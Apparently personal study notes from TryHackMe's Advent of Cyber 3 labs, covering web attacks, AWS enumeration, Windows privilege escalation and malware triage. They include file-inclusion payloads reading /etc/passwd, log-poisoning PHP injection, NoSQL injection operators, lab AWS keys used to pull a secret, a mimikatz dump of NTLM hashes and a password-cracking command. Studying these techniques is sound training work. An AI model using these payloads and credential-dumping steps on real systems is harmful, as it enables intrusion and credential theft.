On good password policies for application developers: https://www.troyhunt.com/passwords-evolved-authentication-guidance-for-the-modern-era/#donotmandateregularpasswordchanges
Attacks
Insecure Direct Object Reference (IDOR)
- Web server receives request to retrieve objects without checking for authorization (even if authenticated).
- e.g. manipulating query components (
?id=2), POST variables (hiddenfields), cookies (changing value).
Authentication bypass
- Cookie manipulation
Content discovery
- Burpsuite for automated HTTP payloads
root@machine$ dirb http://10.19.20.213 -r /usr/share/dirb/wordlists/common.txt
Local File Intrustion (LFI)
Access to local files on server via webapp.
- Entry points can be HTTP GET or POST parameters, e.g.
http://google.com/get.php?file=userCV.pdf(lack of user sanitation), herefileis the entrypoint. - Typically chained to get RCE (remote code execution)
- For PHP, can use PHP-filter wrappers: manual, can read stdin and stdout streams
# LFI http://example.com/page.php?file=/etc/passwd http://example.com/page.php?file=../../etc/passwd http://example.com/page.php?file=../../etc/passwd%00 http://example.com/page.php?file=..//..//etc/passwd http://example.com/page.php?file=..//..//etc/passwd http://example.com/page.php?file=%252e%252e%252fetc%252fpasswd # Using PHP filters http://example.thm.labs/page.php?file=php://filter/resource=/etc/passwd http://example.thm.labs/page.php?file=php://filter/read=string.rot13/resource=/etc/passwd http://example.thm.labs/page.php?file=php://filter/convert.base64-encode/resource=/etc/passwd # base64 tool to retrieve data $ echo "test string" | base64 dGVzdCBzdHJpbmcK # Inject PHP code in base64 encoding http://example.thm.labs/page.php?file=data://text/plain;base64,QW9DMyBpcyBmdW4hCg==
Remote code execution (RCE)
From LFI. Can achieved via log poisoning attack: injection of malicious payload into service log files (e.g. Apache, SSH), then use LFI to request the page (code execution).
For example, log files typically store different HTTP headers, including IP address, User-Agent, visited page, etc. Notably, User-Agent can be typically controlled by the user -> include PHP code into it, e.g.
$ curl -A "<?php phpinfo();?>" http://target// # this will be logged (but presented as plaintext by the log PHP)
Can also be achieved by PHP session data:
- Enumerate for PHP configuration file (e.g.
C:\Windows\Temp,/tmp/,/var/lib/php5,/var/lib/php/session), to identify location of PHP session files - Include PHP code into the sessions and call the file via LFI
- PHP typically stores sessions as
sess_COOKIEVALUE(COOKIEVALUE is found under DevTools > Application > Cookies > PHPSESSID). Since username stored in session info, can inject code into the field to execute it when using LFI to call up the session file.
1. Inject ''<?php phpinfo();?>'' into the username field 2. Pull up the PHPSESSINFO and use LFI to call up session data, e.g. if session data is stored in ''/tmp'', then https://10-10-145-154.p.thmlabs.com/index.php?err=/tmp/sess_ooh7ljoelnji0qfmpv8pjd7914 will pull up the file.
NoSQL injection
Navigating the database, mongo:
show databasesuse [DATABASE]db.getCollectionNames()db.[NAME].find()db.[NAME].update({id:"2"},{$set:{password:"hey"}})
NoSQL (-p 2222) and MongoDB (-p 27017). Injection can be done via HTTP as well:
{username:"admin", password:{"$ne":"xyz"}}/search?username=admin&role[$ne]=user
Powershell transcription logs
PowerShell Transcription Logs we were able to remotely recover just after it went missing. You can find the transcription logs within the SantasLaptopLogs folder on the Desktop of the attached Windows virtual machine.
If you aren't familiar, PowerShell Transcription Logs capture the input and output of Windows PowerShell commands, allowing an analyst to review what happened when. Typically, PowerShell Transcription can be enabled by Group Policy, but another method to turn on this logging is by configuring the Windows Registry.
To enable transcription logging:
reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Transcription /v EnableTranscripting /t REG_DWORD /d 0x1 /f reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Transcription /v OutputDirectory /t REG_SZ /d C:/ /f reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Transcription /v EnableInvocationHeader /t REG_DWORD /d 0x1 /f
Wireshark syntax: https://en.wikipedia.org/wiki/Berkeley_Packet_Filter
Using nmap:
nmap -sT IP_ADDR # connect scan, complete 3-way TCP handshake nmap -sS IP_ADDR # sync scan, trigger handshake, but no SYN ACK nmap -sV ... # version info scan
Vulnerabilities lookup: https://httpd.apache.org/security/vulnerabilities_24.html
Scan all ports: nmap -sS -p1-65535 IP_ADDR
Scan for ports without an initial ping to check if reachable in the first place, useful for Windows:
nmap -Pn IP_ADDR- MS SQL server can be accessed through
sqsh, i.e.sqsh -S server -U username -P password - If
xp_cmdshellenabled, can run DOS commands through it too:xp_cmdshell 'type "C:\Users\User\Desktop\hello.txt"'
Mounting NFS servers:
showmount -e 10.10.44.100mkdir tmp1 && mount 10.10.44.100:/share tmp1umount tmp1
Privilege escalation in Windows
Privilege escalation in Windows/Linux. For the former, the following privilege levels are common:
- Domain administrators: "domain" refers to a central registry to manage all users and computers within the organization.
- Services: Accounts used by software for routine tasks
- Domain users: Typically user
- Local accounts: Only on local computer, cannot be used over domain
Directly quoting from TryHackMe: A few common vectors that could allow any user to increase their privilege levels on a Windows system are listed below.
- Stored Credentials: Important credentials can be saved in files by the user or in the configuration file of an application installed on the target system.
- Windows Kernel Exploit: The Windows operating system installed on the target system can have a known vulnerability that can be exploited to increase privilege levels.
- Insecure File/Folder Permissions: In some situations, even a low privileged user can have read or write privileges over files and folders that can contain sensitive information.
- Insecure Service Permissions: Similar to permissions over sensitive files and folders, low privileged users may have rights over services. These can be somewhat harmless such as querying the service status (SERVICE_QUERY_STATUS) or more interesting rights such as starting and stopping a service (SERVICE_START and SERVICE_STOP, respectively).
- DLL Hijacking: Applications use DLL files to support their execution. You can think of these as smaller applications that can be launched by the main application. Sometimes DLLs that are deleted or not present on the system are called by the application. This error doesn't always result in a failure of the application, and the application can still run. Finding a DLL the application is looking for in a location we can write to can help us create a malicious DLL file that will be run by the application. In such a case, the malicious DLL will run with the main application's privilege level. If the application has a higher privilege level than our current user, this could allow us to launch a shell with a higher privilege level.
- Unquoted Service Path: If the executable path of a service contains a space and is not enclosed within quotes, a hacker could introduce their own malicious executables to run instead of the intended executable.
- Always Install Elevated: Windows applications can be installed using Windows Installer (also known as MSI packages) files. These files make the installation process easy and straightforward. Windows systems can be configured with the "AlwaysInstallElevated" policy. This allows the installation process to run with administrator privileges without requiring the user to have these privileges. This feature allows users to install software that may need higher privileges without having this privilege level. If "AlwaysInstallElevated" is configured, a malicious executable packaged as an MSI file could be run to obtain a higher privilege level.
- Other software: Software, applications, or scripts installed on the target machine may also provide privilege escalation vectors.
Ideally, McSkidy should explore all these. Privilege escalation does not have a silver bullet, and the vector that will work depends not only on the configuration of the target system but, in some cases, to user behaviour (e.g. finding a passwords.txt file on the desktop where the user notes his account passwords). In some cases, you will need to combine two or more vectors to achieve the desired result.
net users systeminfo # OS name/version wmic service list # list running services # See: Windows Privilege Escalation Room for more privilege escalation techniques
CI/CD pipeline is also prime target for privilege escalation:
/etc/shadowstores actual encrypted passwords
OSINT
- Open-source intelligence, either from clearnet or darknet (e.g. Tor, Freenet, I2P, IPFS, Zeronet)
- e.g. GitHub version control
- RIS OSINT roller coaster
- Objectives:
- Identify real name/persona to find other linked accounts
- Identify email
- Lookup history / digital trail, information from posts
- Google dorking:
- Can be applied to blockchain, end goal is to get back to traditional persona
OSINT research paper: https://arnoreuser.com/wp-content/uploads/2018/12/201712-The-RIS-OSINT-Intelligence-Cycle.pdf
Amazon S3
- AWS buckets share a global namespace - can identify name of bucket using links, say
http://BUCKETNAME.s3.amazonaws.com/FILENAME.extorhttp://s3.amazonaws.com/BUCKETNAME/FILENAME.ext
Query bucket:
# curl http://irs-form-990.s3.amazonaws.com/ # aws s3 ls s3://irs-form-990/ --no-sign-request ... 2016-03-22 03:55:04 20714 201025093493004120_public.xml 2016-03-21 18:15:36 29137 201025093493004160_public.xml 2016-03-21 17:47:45 27786 201025093493005030_public.xml 2016-03-22 04:09:21 18801 201025093493005040_public.xml 2016-03-21 19:18:08 23287 201025093493005070_public.xml 2016-03-21 20:08:50 41583 201025093493005090_public.xml 2016-03-21 20:27:20 38653 201025093493005100_public.xml 2016-03-21 20:02:43 25711 201025093493005110_public.xml ...
Downloading:
curl http://irs-form-990.s3.amazonaws.com/201101319349101615_public.xml aws s3 cp s3://irs-form-990/201101319349101615_public.xml . --no-sign-request
Not a good idea to make buckets publicly writable: https://www.theregister.com/2018/02/22/la_times_amazon_aws_s3/
Authentication with IAM access keys = access key ID + secret access key (prefix AKIA), or session tokens (prefix ASIA).
Compromise strategy:
- Add AWS credentials to profile in AWS CLI:
aws configure --profile PROFILENAME(good practice to avoid default profile) - List all S3 buckets associated with AWS account:
aws s3 ls --profile PROFILE - Finding the Account ID belonging to an access key:
aws sts get-access-key-info --access-key-id AKIAEXAMPLE - Determining the Username the access key you're using belongs to:
aws sts get-caller-identity --profile PROFILENAME - Listing all the EC2 instances running in an account:
aws ec2 describe-instances --output text --profile PROFILENAME - Listing all the EC2 instances running in an account in a different region:
aws ec2 describe-instances --output text --region us-east-1 --profile PROFILENAME - An Amazon ARN is their way of generating a unique identifier for all resources in the AWS Cloud. It consists of multiple strings separated by colons. The format is:
arn:aws:<service>:<region>:<account_id>:<resource_type>/<resource_name>
Sample:
/* Add any custom values between this line and the "stop editing" line. */
define('S3_UPLOADS_BUCKET', 'images.bestfestivalcompany.com');
define('S3_UPLOADS_KEY', 'AKIAQI52OJVCPZXFYAOI');
define('S3_UPLOADS_SECRET', '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');
define('S3_UPLOADS_REGION', 'us-east-1');
root@ip-10-10-4-10:~/wp_backup# aws sts get-caller-identity --profile thm
{
"UserId": "AIDAQI52OJVCFHT3E73BO",
"Account": "019181489476",
"Arn": "arn:aws:iam::019181489476:user/ElfMcHR@bfc.com"
}
root@ip-10-10-4-10:~/wp_backup# aws ec2 describe-instances --output text --profile thm
RESERVATIONS 019181489476 043234062703 r-0e89ba65b28a7c699
INSTANCES 0 x86_64 HR-Po-Insta-1NAKAMW2PPVMT False True xen ami-0c2b8ca1dad447f8a i-0c56041ac61cf5a95 t3a.micro hr-key 2021-11-13T12:36:58.000Z ip-172-31-68-81.ec2.internal 172.31.68.81 /dev/xvda ebs True User initiated (2021-11-13 12:42:39 GMT) subnet-00b1107c0c18c0722 hvm vpc-0235b5a9591606b73
BLOCKDEVICEMAPPINGS /dev/xvda
EBS 2021-11-13T12:36:59.000Z True attached vol-0ac79339aac8b249d
CAPACITYRESERVATIONSPECIFICATION open
CPUOPTIONS 1 2
HIBERNATIONOPTIONS False
METADATAOPTIONS enabled 1 optional applied
MONITORING disabled
NETWORKINTERFACES interface 16:35:78:d8:60:d1 eni-027945da0ddb79e59 019181489476 ip-172-31-68-81.ec2.internal 172.31.68.81 True in-use subnet-00b1107c0c18c0722 vpc-0235b5a9591606b73
ATTACHMENT 2021-11-13T12:36:58.000Z eni-attach-0d91e2137f6014220 True 0 attached
GROUPS sg-0c6e7cd87c1c8d035 default
PRIVATEIPADDRESSES True ip-172-31-68-81.ec2.internal 172.31.68.81
PLACEMENT us-east-1f default
SECURITYGROUPS sg-0c6e7cd87c1c8d035 default
STATE 80 stopped
STATEREASON Client.UserInitiatedShutdown Client.UserInitiatedShutdown: User initiated shutdown
TAGS aws:cloudformation:stack-id arn:aws:cloudformation:us-east-1:019181489476:stack/HR-Portal/5ebc4e90-447e-11ec-a711-12d63f44d7b7
TAGS aws:cloudformation:logical-id Instance
TAGS created_by Elf McHR
TAGS aws:cloudformation:stack-name HR-Portal
TAGS Name HR-Portal
root@ip-10-10-4-10:~/wp_backup# aws secretsmanager help
root@ip-10-10-4-10:~/wp_backup# aws secretsmanager list-secrets
You must specify a region. You can also configure your region by running "aws configure".
root@ip-10-10-4-10:~/wp_backup# aws secretsmanager list-secrets --profile thm
{
"SecretList": [
{
"ARN": "arn:aws:secretsmanager:us-east-1:019181489476:secret:HR-Password-8AkWYF",
"Name": "HR-Password",
"Description": "Portal DB Secret",
"LastChangedDate": 1637717347.812,
"LastAccessedDate": 1639958400.0,
"Tags": [
{
"Key": "aws:cloudformation:stack-name",
"Value": "HR-Portal"
},
{
"Key": "aws:cloudformation:logical-id",
"Value": "FalseSecret"
},
{
"Key": "aws:cloudformation:stack-id",
"Value": "arn:aws:cloudformation:us-east-1:019181489476:stack/HR-Portal/5ebc4e90-447e-11ec-a711-12d63f44d7b7"
},
{
"Key": "created_by",
"Value": "Elf McHR"
},
{
"Key": "Name",
"Value": "Payroll"
}
],
"SecretVersionsToStages": {
"70630b3c-4fbe-4a24-885d-18445bd808b1": [
"AWSCURRENT"
],
"a702190e-69f7-4a8a-81fd-3d20b486657a": [
"AWSPREVIOUS"
]
}
}
]
}
root@ip-10-10-4-10:~/wp_backup# aws secretsmanager get-secret-value --secret-id arn:aws:secretsmanager:us-east-1:019181489476:secret:HR-Password-8AkWYF --profile thm
{
"ARN": "arn:aws:secretsmanager:us-east-1:019181489476:secret:HR-Password-8AkWYF",
"Name": "HR-Password",
"VersionId": "70630b3c-4fbe-4a24-885d-18445bd808b1",
"SecretString": "The Secret you're looking for is not in this **REGION**. Santa wants to have low latency to his databases. Look closer to where he lives.",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1637717347.718
}
root@ip-10-10-4-10:~/wp_backup# aws secretsmanager get-secret-value --secret-id arn:aws:secretsmanager:eu-north-1:019181489476:secret:HR-Password-KIJEvK --profile thm --region eu-north-1
{
"ARN": "arn:aws:secretsmanager:eu-north-1:019181489476:secret:HR-Password-KIJEvK",
"Name": "HR-Password",
"VersionId": "f806c3cd-ea20-4a1a-948f-80927f3ad366",
"SecretString": "Winter2021!",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1636809979.996
}
Docker
Some tips:
- Check working directory:
ls -la - Check environment:
printenv
root@ip-10-10-20-249:~/aoc# docker save -o aoc.tar public.ecr.aws/h0w1j9u3/grinch-aoc:latest
root@ip-10-10-20-249:~/aoc# tar -xvf aoc.tar
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/VERSION
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/json
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/layer.tar
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/VERSION
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/json
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/layer.tar
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/VERSION
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/json
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/layer.tar
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/VERSION
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/json
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/layer.tar
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/VERSION
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/json
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/layer.tar
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/VERSION
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/json
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/layer.tar
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/VERSION
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/json
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/layer.tar
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/VERSION
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/json
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/layer.tar
f886f00520700e2ddd74a14856fcc07a360c819b4cea8cee8be83d4de01e9787.json
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/VERSION
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/json
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/layer.tar
manifest.json
repositories
root@ip-10-10-20-249:~/aoc# cat manifest.json | jq
[
{
"Config": "f886f00520700e2ddd74a14856fcc07a360c819b4cea8cee8be83d4de01e9787.json",
"RepoTags": [
"public.ecr.aws/h0w1j9u3/grinch-aoc:latest"
],
"Layers": [
"a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/layer.tar",
"619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/layer.tar",
"40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/layer.tar",
"aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/layer.tar",
"4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/layer.tar",
"9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/layer.tar",
"fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/layer.tar",
"4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/layer.tar",
"4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/layer.tar"
]
}
]
docker save image.tar [CONTAINER] tar -xf image.tar config.json cd [LAYER] +-- json +-- layer.tar | +-- root/ | +-- CACHED STUFF +-- VERSION
Phishing
Email view source, to see encoding of attachment, e.g. base64.
Piping: cat [FILE] | base64 -d > password-reset-instructions.pdf
File
Of course, the magic headers: file [FILENAME] on Linux
ubuntu@ip-10-10-31-202:~/Desktop/Samples$ file exmatter exmatter: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows ubuntu@ip-10-10-31-202:~/Desktop/Samples$ file bizarro bizarro: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
See UTF8? strings in the source:
!This program cannot be run in DOS mode.
.text
`.rsrc
@.reloc
%X2|
Ev{(
$F4|x~
5SnL
<uLM
fb T
6<Vp
-],1
...
!SSH_MSG_CHANNEL_OPEN_CONFIRMATION[
SSH_MSG_CHANNEL_OPEN_FAILURE\
SSH_MSG_CHANNEL_OPENZ
SSH_MSG_CHANNEL_REQUESTb
SSH_MSG_CHANNEL_SUCCESSc
SSH_MSG_CHANNEL_WINDOW_ADJUST]
SSH_MSG_GLOBAL_REQUESTP
SSH_MSG_REQUEST_FAILURER
SSH_MSG_REQUEST_SUCCESSQ
SSH_MSG_USERAUTH_BANNER5
SSH_MSG_USERAUTH_FAILURE3
SSH_MSG_USERAUTH_INFO_REQUEST<
SSH_MSG_USERAUTH_INFO_RESPONSE=
!SSH_MSG_USERAUTH_PASSWD_CHANGEREQ<
SSH_MSG_USERAUTH_PK_OK<
SSH_MSG_USERAUTH_REQUEST2
SSH_MSG_USERAUTH_SUCCESS4
DEBUG
AllowMultiple
Inherited
(
...

Indication of some SSH thing. md5sum to compute MD5 hashes. Can use virustotal.com to check MD5 hash:
- Malware repository: https://malshare.com/
ubuntu@ip-10-10-51-232:~/Desktop$ yara -s yaratest testfile eicaryara testfile 0x0:$a: X5O 0x1c:$b: EICAR 0x2b:$c: ANTIVIRUS 0x35:$d: TEST
oledump.py [FILENAME]
C:\Desktop\Tools>oledump.py Document1.doc 1: 114 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 13859 '1Table' 5: 33430 'Data' 6: 365 'Macros/PROJECT' 7: 41 'Macros/PROJECTwm' 8: M 9852 'Macros/VBA/ThisDocument' # <- Macro 9: 5460 'Macros/VBA/_VBA_PROJECT' 10: 513 'Macros/VBA/dir'
Maintaining persistence
Escalate privileges and maintaining persistence. Dumping passwords -> brute force clear text.
Windows uses Security Accounts Manager (SAM) to store passwords.
- LAN Manager <- deprecated
- NT LAN Manager <- Modern
Local Security Authority Subsystem Service (LSASS) process retrieves from database, verifies password, then stores it in memory for convenience.
mimikatz to retrieve password hashes from memory.
PS C:\Users\Administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 532161 (00000000:00081ec1)
Session : Interactive from 0
User Name : emily
Domain : THM
Logon Server : THM
Logon Time : 12/25/2021 3:33:17 AM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : emily
* Domain : THM
* NTLM : 8af326aa4850225b75c592d4ce19ccf5
* SHA1 : 8c4c6c4e493ec2beef5f6f6a9c4472c13bed42e8
tspkg :
wdigest :
* Username : emily
* Domain : THM
* Password : (null)
kerberos :
* Username : emily
* Domain : THM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 443115 (00000000:0006c2eb)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : THM
Logon Server : THM
Logon Time : 12/25/2021 3:33:11 AM
SID : S-1-5-21-1966530601-3185510712-10604624-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : THM
* NTLM : 001a5b3e266374c0df96a298f7f7419f
* SHA1 : 6a6be7a1f14813295de2335bb8d1deadcfb57704
tspkg :
wdigest :
* Username : Administrator
* Domain : THM
* Password : (null)
kerberos :
* Username : Administrator
* Domain : THM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 421294 (00000000:00066dae)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 12/25/2021 3:33:10 AM
SID : S-1-5-96-0-2
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 60236 (00000000:0000eb4c)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/25/2021 3:30:29 AM
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : THM$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 12/25/2021 3:30:28 AM
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : thm$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 30650 (00000000:000077ba)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 12/25/2021 3:30:28 AM
SID : S-1-5-96-0-1
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 421990 (00000000:00067066)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/25/2021 3:33:10 AM
SID : S-1-5-90-0-2
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 421974 (00000000:00067056)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/25/2021 3:33:10 AM
SID : S-1-5-90-0-2
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 12/25/2021 3:30:29 AM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 60255 (00000000:0000eb5f)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/25/2021 3:30:29 AM
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 30699 (00000000:000077eb)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 12/25/2021 3:30:28 AM
SID : S-1-5-96-0-0
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 29509 (00000000:00007345)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 12/25/2021 3:30:28 AM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : THM$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 12/25/2021 3:30:28 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : THM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : thm$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz #
After which, use the rockyou.txt wordlist to test, using John the Ripper: john --format=NT -w=rockyou.txt hash.txt --pot=output.txt.
Other useful resources
Resources
https://tryhackme.com/room/adventofcyber3
- CyberChef: smart decoding of encoded texts
- TryHackMe is a pretty good introduction
- sherlock: OSINT social media search
- YARA rules: https://github.com/InQuest/awesome-yara
- YARA room: https://tryhackme.com/jr/yara
Tools
- Encoding:
Programs:
